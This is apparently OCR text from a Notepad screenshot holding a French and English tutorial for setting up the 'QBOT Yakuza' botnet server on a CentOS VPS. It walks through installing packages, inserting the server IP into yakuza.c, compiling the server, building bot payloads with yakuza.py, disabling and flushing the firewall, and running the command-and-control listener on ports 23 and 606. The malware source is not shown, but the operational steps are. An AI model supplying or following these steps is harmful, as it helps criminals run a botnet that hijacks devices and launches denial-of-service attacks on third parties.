 *Sans titre - Bloc-notes
Fichier Edition Format Affichage Aide
screen ./server 23 1 606
# appuier sur CTRL A + D
ETAPE 8 CREE UN FICHIER LOGIN ET INSCRIT TON NOM
ETAPE 9 CONNECTE TOI A PUTTY EN RAW
###################ENGLISH###################
I WILL SHOW YOU HOW TO INSTALL THE QBOT YAKUZA (this is an old bone that is outdated but useful for beginners)
- Before starting check that everything is up to date on your vps I use centos 7 but it works on centos 6
- For my part the mirrors are not up to date so I will update that ( This step is not obligatory if your vps is up to date )
- ALL FILES WILL BE IN DESCRIPTION
THE TUTORIAL CAN START NOW THAT IT'S UP TO DATE
------------------------------------------------------
STEP 1 WE WILL INSTALL THE REQUIRED
yum install python-paramiko nano screen gcc perl wget lbzip2 unzip iptables-services httpd -y
STEP 2 MODIFY THE IP IN THE yakuza.c FILE AND PUT THE VPS IP
STEP 3 IMPORT THE FILES INTO THE VPS
STEP 3 COMPILE THE PROGRAMS
gcc server.c -o server -pthread
STEP 4 BUILD THE PROGRAM AND COPIE YOUR PAYLOAD IN TXT FILLE
python yakuza.py yakuza.c SERVER IP
STEP 5
service iptables stop
service httpd restart
STEP 6
iptables -F
systemctl disable --now iptables
ulimit -n999999; ulimit -u999999; ulimit -e999999;
STEP 7
screen ./server 23 1 606
# PRESS CTRL A + D
STEP 8 CREATE A LOGIN FILE AND ENTER YOUR NAME
Ln 64, Col 36 90% Windows (CRLF) UTF-8
Taper ici pour rechercher
21°C Forte pluie
FRA
03:37
16/07/2024
15